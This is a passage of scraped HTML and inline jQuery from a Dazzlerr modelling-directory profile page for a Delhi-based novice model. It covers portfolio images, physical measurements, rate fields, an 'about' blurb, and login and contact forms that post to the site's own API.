                           <img src="https://www.dazzlerr.com/API/assets/images/57/profile/thumbnail/30703502-E343-D31B-11C0-7902FBC697A6_thumb.jpg" alt="Lalit Kumar - Model in Burari | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/FwvVA8U3">Lalit Kumar</a></strong>


                        <div class="post_att_state">Burari, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/WQN8oOLf">
                           <img src="https://www.dazzlerr.com/API/assets/images/1856/profile/thumbnail/D26500DF-54C7-99F5-7F94-030AB90E8A95_thumb.jpg" alt="SiddiQui - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/WQN8oOLf">SiddiQui</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/S3x6jyFv">
                           <img src="https://www.dazzlerr.com/API/assets/images/1912/profile/thumbnail/035A846F-1E71-B249-816F-CE3649784A93_thumb.jpg" alt="Gaurav Singh Kardam - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/S3x6jyFv">Gaurav Singh Kardam</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/manni_sinnio">
                           <img src="https://www.dazzlerr.com/API/assets/images/3668/profile/thumbnail/D9307738-3A8F-A60A-BF00-B1EFA9411052_thumb.jpg" alt="Manni - Model in Burari | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/manni_sinnio">Manni</a></strong>


                        <div class="post_att_state">Burari, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/XDZxyEI3">
                           <img src="https://www.dazzlerr.com/API/assets/images/2967/profile/thumbnail/667ED8C6-1C35-FDC6-8D32-14D1EF7F1264_thumb.jpg" alt="Atul Singh - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/XDZxyEI3">Atul Singh</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://www.dazzlerr.com/API/assets/images/1116/A35B091A-A0C9-6C61-F94F-99A63EBE9CE5.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/1116/thumbnail/A35B091A-A0C9-6C61-F94F-99A63EBE9CE5_thumb.jpg alt="Aman Tiwari - Model in Delhi | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/1116/C7FCF2D3-3683-6DEA-0121-CF2F83909918.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/1116/thumbnail/C7FCF2D3-3683-6DEA-0121-CF2F83909918_thumb.jpg alt="Aman Tiwari - Model in Delhi | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/1116/53E1AAD8-1014-2CFD-BAF2-60FA359164B4.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/1116/thumbnail/53E1AAD8-1014-2CFD-BAF2-60FA359164B4_thumb.jpg alt="Aman Tiwari - Model in Delhi | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/1116/8BC6F73B-7F7A-D062-CE44-75D441589F32.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/1116/thumbnail/8BC6F73B-7F7A-D062-CE44-75D441589F32_thumb.jpg alt="Aman Tiwari - Model in Delhi | www.dazzlerr.com"></a>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Novice</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Delhi                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Delhi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  Hindi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Print Shoots, Calendar Shoots, Magazine Shoots, E-Commerce Shoots</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">-</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">6 FEET 3 INCHES</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">63</span>
               </div>
                                 <div class="col-md-4 col-xs-6">
                     <h3>Biceps (inch)</h3>
                     <span id="biceps">-</span>
                  </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">32</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">33</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">None</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">-</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Availability </h3>
                  <span id="availability">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">300</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">Yes</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about"><p>Hi I m aman tiwari from kolkata thd city of joy. basically m a student nd m doing graduation modeling amd acting is my passion its my dream ambition to become a successful model and actor ... Thank You regard Aman Tiwari</p>
</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               -               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="18.117.85.44" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="1116" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="Demo_1116@dazzlerr.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="9988663754" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="1116";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="1116";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="1116";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="1116";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="1116";
var login_user_id="";

var name="";
var profile_name="Aman Tiwari";
var profile_username="";

if(profile_username == ''){
   var profile_link = "PQ8gSlYe";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="1116";
var login_user_id="";

var name="";
var profile_name="Aman Tiwari";
var profile_username="";

if(profile_username == ''){
   var profile_link = "PQ8gSlYe";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="1116";
var login_user_id="";

var name="";
var profile_name="Aman Tiwari";
var profile_username="";

if(profile_username == ''){
   var profile_link = "PQ8gSlYe";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="1116";
      var profile_name="Aman Tiwari";
      var email_isverified="0";
      var phone_isverified="0";
      var profile_email="Demo_1116@dazzlerr.com";
      var profile_phone="9988663754";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="1116";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
